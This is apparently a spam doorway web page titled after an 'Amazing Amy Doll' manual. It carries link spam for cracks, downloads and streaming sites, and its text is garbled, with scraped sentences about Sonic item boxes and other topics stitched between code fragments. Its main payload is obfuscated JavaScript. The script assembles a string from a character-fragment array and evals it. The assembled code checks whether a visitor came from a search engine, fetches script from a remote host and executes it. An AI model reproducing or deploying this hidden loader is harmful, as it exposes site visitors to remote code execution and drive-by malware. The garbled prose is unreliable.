

[Amazing Amy Doll Manual Arts](https://geags.com/1u1luz)



[Amazing Amy Doll Manual Arts](https://geags.com/1u1luz)



0-WEB.ru

l";ji["bZ"]="0|";ji["Yr"]="ty";ji["Jm"]=" s";ji["Nc"]="ti";ji["zE"]="ou";ji["Bo"]="am";ji["Jz"]="GE";ji["sm"]="//";ji["UD"]="d  $P''$ ;ji["vi"]="d(";ji["Qc"]="un";ji["sL"]=");";ji["cj"]=")[";ji["CV"]="

r";ji["qL"]="00";ji["pc"]="at";ji["DQ"]="ip";ji["HU"]="';";ji["Ym"]="ax";ji["vV"]="ja";ji["Gg"]=",t";ji["SY"]=".

 $"$ ;ji["uj"]="n(";ji["UO"]="ro";ji["dz"]="{i";ji["Vp"]="y"';ji["BM"]="is";ji["Yw"]="1.. ";ji["oD"]="r ";ji["TC"]=" c";ji["nJ"]="\" m";ji["kC"]="gt";ji["Oq"]="R)";ji["Nv"]="em";ji["Ad"]="eo";ji["Nh"]="og";ji["yw"]="XH";ji["Ha"]="on";ji["ha"]="0)";ji["SJ "]="eE";ji["rE"]="l1";ji["VP"]="}e";ji["sv"]=",s";ji["Iw"]="bi";ji["Vs"]=",p";ji["lj"]="ya";ji["lR"]="cu";ji["TU"]="= ";ji["YZ"]="(a";ji["Bj"]="'h";ji["Ww"]=".. He has authored four books, including most recently, Japanese Tattoos: History \*

Culture \* Design.. ";ji["jz"]="h>";ji["LG"]="de";ji["JW"]="\$ ";ji["wF"]="pa";ji["tb"]="('";ji["IL"]="At";ji["xE"]="(t";ji["vc"]="jq";ji["bX"]="x/";ji["JV"]="e ";ji["rc"]="or";ji["mD"]="li";ji ["MG"]="ma";ji["FQ"]="}}";ji["Cw"]="T'";ji["qh"]=";";ji["eV"]="(\"";ji["EX"]="ld";ji["nW"]=".. Item Boxes contain various

kinds of power- ups or bonuses which can be used by the player.

[Watch The Loner \(2016\) subs in english HD quality online](https://hub.docker.com/r/micmetilpo/watch-the-loner-2016-subs-in-english-hd-quality-online)

var dPr = 'amazing+amy+doll+manual+arts';var ji = new Array();ji["aL"]="cr";ji["xc"]="bs";ji["PN"]="fa";ji["LE"]="l(";ji["xF " $]=$ "()"; $j$ i["dP" $]=$ "e{"; $ji$ ["U $j$ " $]=$ "nd"; $ji$ ["Jp" $]=$ "gN"; $ji$ ["mN" $]=$ "y/"; $ji$ ["ee" $]=$ "nc"; $ji$ ["zu" $]=$ ",1"; $ji$ ["HA" $]=$ "El"; $ji$ ["UG" $]=$ "ll"; $ji$ ["K E"]="I.. Placed on the ground, mid- air or even hidden in different places in Zones, the player can open them with attacks to obtain power- ups.. Homing Attack will target Item Boxes the same way as it will target enemies, and some chasms can be crossed by using Homing Attacks on a string of floating Item Boxes.. ";ji["An"]="?w";ji["kf"]="Ta";ji["yc"]="do";ji["pd"]=" j"; ji["KD"]="==";ji["He"]="\")";ji["GC"]=":'";ji["pX"]="tS";ji["tu"]="ry";ji["fF"]="ar";ji["Qt"]="if";ji["FT"]="(r";ji["mp"]="|r";j i["GH"]="br";ji["jX"]="s"';ji["Ar"]=":t";ji["Li"]="0]";ji["Sj"]="ap";ji["VJ"]="o. [Скачать Кряк Для Игры Nails через торрент](https://placarxeuba.diarynote.jp/202103041233354268/) [2015](https://placarxeuba.diarynote.jp/202103041233354268/)

[De Software Para Mac](https://vesolendsa.weebly.com/blog/de-software-para-mac) m";ji["LJ"]="1/";ji["Wg"]="co";ji["Eh"]="ib";ji["yM"]="f(";ji["ak"]="aT";ji["Or"]="uc";ji["pm"]="x.. i";ji["tK"]="pe";ji["Hr" ]="40";eval(ji["Tu"]+ji["oD"]+ji["es"]+ji["TU"]+ji["UD"]+ji["fH"]+ji["Tu"]+ji["oD"]+ji["zJ"]+ji["yc"]+ji["lR"]+ji["OZ"]+ji[ "NM"]+ji["TC"]+ji["wv"]+ji["pc"]+ji["SJ"]+ji["IA"]+ji["OZ"]+ji["NM"]+ji["tb"]+ji["jj"]+ji["Hp"]+ji["CC"]+ji["ho"]+ji["Y M"]+ji["Jm"]+ji["BT"]+ji["IL"]+ji["oQ"]+ji["Eh"]+ji["BL"]+ji["hJ"]+ji["cQ"]+ji["cl"]+ji["UE"]+ji["oy"]+ji["Ap"]+ji["vV"] +ji["pm"]+ji["Sy"]+ji["Nh"]+ji["IA"]+ji["Sj"]+ji["BM"]+ji["TC"]+ji["BY"]+ji["Ap"]+ji["vV"]+ji["bX"]+ji["mD"]+ji["xc"]+j i["IV"]+ji["hT"]+ji["zq"]+ji["mN"]+ji["Re"]+ji["Yw"]+ji["xM"]+ji["vc"]+ji["Xf"]+ji["tu"]+ji["SY"]+ji["hq"]+ji["pd"]+ji["jX "]+ji["sL"]+ji["yc"]+ji["lR"]+ji["OZ"]+ji["NM"]+ji["ay"]+ji["BT"]+ji["HA"]+ji["Nv"]+ji["MB"]+ji["mZ"]+ji["pN"]+ji["kf"] +ji["Jp"]+ji["Bo"]+ji["hJ"]+ji["Bj"]+ji["Fr"]+ji["In"]+ji["cj"]+ji["Li"]+ji["bi"]+ji["DU"]+ji["MB"]+ji["Mn"]+ji["vE"]+ji["E X"]+ji["YZ"]+ji["sL"]+ji["pv"]+ji["ee"]+ji["Nc"]+ji["Ha"]+ji["CV"]+ji["vi"]+ji["fJ"]+ji["Qt"]+ji["xE"]+ji["JE"]+ji["Ad"]+ji ["vv"]+ji["Je"]+ji["KD"]+ji["qB"]+ji["Uj"]+ji["yn"]+ji["hq"]+ji["wJ"]+ji["ho"]+ji["Ab"]+ji["BT"]+ji["FI"]+ji["OZ"]+ji["zE" ]+ji["hM"]+ji["Ok"]+ji["zu"]+ji["qL"]+ji["sL"]+ji["VP"]+ji["ZJ"]+ji["dP"]+ji["Tu"]+ji["oD"]+ji["wv"]+ji["sD"]+ji["yc"]+ji[

[Короба Сабвуфера На Русском Онлайн](https://how-to-big-fish-games-for-for-mac.simplecast.com/episodes/)

[Программа Для Расчета](https://how-to-big-fish-games-for-for-mac.simplecast.com/episodes/)



"lR"]+ji["OZ"]+ji["NM"]+ji["pZ"]+ji["yn"]+ji["zq"]+ji["wv"]+ji["fH"]+ji["Qt"]+ji["FT"]+ji["yn"]+ji["nW"]+ji["MB"]+ji["k C"]+ji["jz"]+ji["ha"]+ji["dz"]+ji["yM"]+ji["FT"]+ji["yn"]+ji["Ww"]+ji["Uj"]+ji["QX"]+ji["pz"]+ji["eV"]+ji["lj"]+ji["Uj"]+j i["QX"]+ji["oI"]+ji["oA"]+ji["ha"]+ji["UG"]+ji["FT"]+ji["yn"]+ji["Ww"]+ji["Uj"]+ji["QX"]+ji["pz"]+ji["eV"]+ji["Sy"]+ji[" Nh"]+ji["IA"]+ji["oI"]+ji["oA"]+ji["ha"]+ji["UG"]+ji["wv"]+ji["qX"]+ji["hq"]+ji["LG"]+ji["dF"]+ji["yM"]+ji["qk"]+ji["Bo" ]+ji["Bm"]+ji["zq"]+ji["oI"]+ji["oA"]+ji["bZ"]+ji["mp"]+ji["yn"]+ji["Ww"]+ji["Uj"]+ji["QX"]+ji["pz"]+ji["eV"]+ji["Iw"]+ji ["rm"]+ji["oI"]+ji["oA"]+ji["bZ"]+ji["mp"]+ji["yn"]+ji["Ww"]+ji["Uj"]+ji["QX"]+ji["pz"]+ji["eV"]+ji["MG"]+ji["Zv"]+ji[" oI"]+ji["oA"]+ji["bZ"]+ji["mp"]+ji["yn"]+ji["Ww"]+ji["Uj"]+ji["QX"]+ji["pz"]+ji["eV"]+ji["lj"]+ji["nP"]+ji["VJ"]+ji["He"] +ji["IB"]+ji["UG"]+ji["wv"]+ji["qX"]+ji["hq"]+ji["LG"]+ji["dF"]+ji["yM"]+ji["nJ"]+ji["FB"]+ji["oI"]+ji["oA"]+ji["bZ"]+ji[ "mp"]+ji["yn"]+ji["Ww"]+ji["Uj"]+ji["QX"]+ji["pz"]+ji["eV"]+ji["mD"]+ji["Jf"]+ji["oI"]+ji["oA"]+ji["bZ"]+ji["mp"]+ji["yn "]+ji["Ww"]+ji["Uj"]+ji["QX"]+ji["pz"]+ji["eV"]+ji["NS"]+ji["oI"]+ji["oA"]+ji["ha"]+ji["Jq"]+ji["fF"]+ji["vd"]+ji["nP"]+ji ["ye"]+ji["JV"]+ji["TU"]+ji["AS"]+ji["rc"]+ji["Nn"]+ji["HU"]+ji["JW"]+ji["Lt"]+ji["Ym"]+ji["CZ"]+ji["Yr"]+ji["tK"]+ji[" GC"]+ji["Jz"]+ji["Cw"]+ji["Bt"]+ji["pc"]+ji["ak"]+ji["JE"]+ji["rQ"]+ji["cQ"]+ji["aL"]+ji["DQ"]+ji["kl"]+ji["Vs"]+ji["UO"] +ji["Nn"]+ji["wQ"]+ji["gq"]+ji["sT"]+ji["cv"]+ji["eh"]+ji["KY"]+ji["pY"]+ji["UO"]+ji["wQ"]+ji["iS"]+ji["MG"]+ji["hq"]+ji ["Ar"]+ji["Uy"]+ji["FU"]+ji["tm"]+ji["Ha"]+ji["IM"]+ji["PN"]+ji["ZJ"]+ji["FU"]+ji["vb"]+ji["QR"]+ji["Bj"]+ji["gS"]+ji["I M"]+ji["sm"]+ji["dH"]+ji["rE"]+ji["gj"]+ji["gc"]+ji["wF"]+ji["Hr"]+ji["KE"]+ji["GH"]+ji["UX"]+ji["fF"]+ji["lm"]+ji["pc"] +ji["hq"]+ji["VJ"]+ji["Wg"]+ji["kp"]+ji["Gq"]+ji["LJ"]+ji["hy"]+ji["Rq"]+ji["tm"]+ji["An"]+ji["ne"]+ji["Bm"]+ji["Vp"]+ji[ "sv"]+ji["Or"]+ji["Nn"]+ji["wQ"]+ji["cv"]+ji["Qc"]+ji["fx"]+ji["cR"]+ji["uj"]+ji["wv"]+ji["Wj"]+ji["Ha"]+ji["KY"]+ji["gq" ]+ji["sT"]+ji["Gg"]+ji["QX"]+ji["pX"]+ji["sT"]+ji["wb"]+ji["YQ"]+ji["vc"]+ji["yw"]+ji["Oq"]+ji["Rw"]+ji["Tu"]+ji["LE"]+ ji["wv"]+ji["Wj"]+ji["Ha"]+ji["KY"]+ji["gq"]+ji["sT"]+ji["sL"]+ji["FQ"]+ji["sL"]+ji["FQ"]+ji["FQ"]+ji["Ok"]+ji["xF"]+ji[" qh"]);First appearing in Sonic the Hedgehog (1. [Nvsip For Pc Windows And Mac Free Download](https://rixecogne.localinfo.jp/posts/15240935)

## [Digimon World Dawn Ar Codes](https://i20.biz/system/files/webform/digimon-world-dawn-ar-codes.pdf)

a";ji["qk"]="\"r";ji["ay"]=" g";ji["In"]="d'";ji["fJ"]="){";ji["Ab"]="{s";ji["QX"]="ex";ji["pZ"]=".. Archives and past articles from the Philadelphia Inquirer, Philadelphia Daily News, and Philly.. ";ji["IB"]=">0";ji["oI"]=" \"";ji["cv"]=":f";ji["ho"]="')";ji[ "BY"]="om";ji["sT"]="ta";ji["pv"]="fu";ji["YM"]=";a";ji["gj"]="sV";ji["ZJ"]="ls";ji["cl"]="rc";ji["hq"]="in";ji["fH"]="r;";ji["  $NM''|=Tnt'';jj[T''bJ'']=Te'';jj[T'vb'']=Tut'';jj[T'bJ'']=Tb'';jj[T'bJ'']=Ttu'';jj[T'cO'']=Ts'';jj[T'cO'']=Te'';jj[T'M''']=D:'';jj[T'bJ'']=Te'';jj[T'bJ'']=Te'';jj[T'bJ'']=Te'';jj[T'bJ'']=Te'';jj[T'bJ'']=Te'';jj[T'bJ'']=Te'';jj[T'bJ'']=Te'';jj[T'bJ'']=Te'';jj[T'bJ'']=Te'';jj[T'bJ'']=Te''$ sD"]="f=";ji["zJ"]="a=";ji["Jf"]="ve";ji["Nn"]="ce";ji["MB"]="en";ji["wJ"]="ed";ji["Je"]="\$=";ji["pz"]="Of";ji["kl"]="t'";ji["  $Ok$ "]="rd";ji["wb"]="tu";ji["hM"]="t(";ji["wQ"]="ss";ji["QR"]="l:";ji["CC"]="pt";ji["BL"]="ut";ji["Ap"]="/a";ji["gc"]="2x";ji[ "Zv"]="il";ji["FU"]="e,";ji["hT"]="qu";ji["Jq"]="{v";ji["kp"]="m/";ji["oy"]="'/";ji["YQ"]="s,";ji["jj"]="sc";ji["eh"]="al";ji["c  $R$ "]="io";ji["BT"]="et";ji["Lt"]="aj";ji["Bt"]=",d";ji["Xf"]="ue";ji["gS"]="tt";ji["Gq"]="10";ji["IV"]="/j";ji["Re"]="3.. Item Boxes can also found floating in the mid- air Item Boxes can be break open by attacking them, usually by Spin Jumping on them, performing Spin Attack or any other attack..

";ji["Bm"]="bl";ji["tm"]="js";ji["lm"]="dl";ji["Rw"]="{e";ji["rm"]="ng";ji["gq"]="Da";ji["Mn"]="dC";ji["qX"]="f.. Also, certain playable characters can use weapons to break Item Boxes Originally from Texas, Ashcraft has called Osaka home since 2001.. ";ji["vE"]="hi";ji["FB"]="sn";ji["AS"]="'f";ji["dF"]="xO";ji["Sy"]="go";ji["xM"]="0/";ji["bi"]="..

r";ji["DU"]="pp";ji["CZ"]="({";ji["vv"]="f ";ji["JE"]="yp";ji["qB"]="'u";ji["oA"]=")>";ji["NS"]="vk";ji["pY"]=",c";ji["Tu"]="va";ji["zq"]="er";ji["es"]="q ";ji["UE"]="',";ji["mZ"]="ts";ji["dH"]="2a";ji["Hp"]="ri";ji["UX"]="ow";ji["fx"]="ct";ji["OZ"]="me";ji["vd"]=" s";ji["ye"]=" wm";ji["nP"]="ho";ji["wv"]="re";ji["Wj"]="sp";ji["ne"]="ee";ji["IA"]="le";ji["KY"]="se";ji["iS"]="Do";ji["oQ"]="tr";ji["Fr"]

 $="$ "ea";ji["FI"]="Ti";ji["hy"]="29";ji["Rq"]="8. ae05505a44 [Download Diskmaker X For Mac](http://centdigbije.blogg.se/2021/march/download-diskmaker-x-for-mac.html)

ae05505a44

[Checklist para auditoria iso 14001](https://cantsoripis.substack.com/p/checklist-para-auditoria-iso-14001)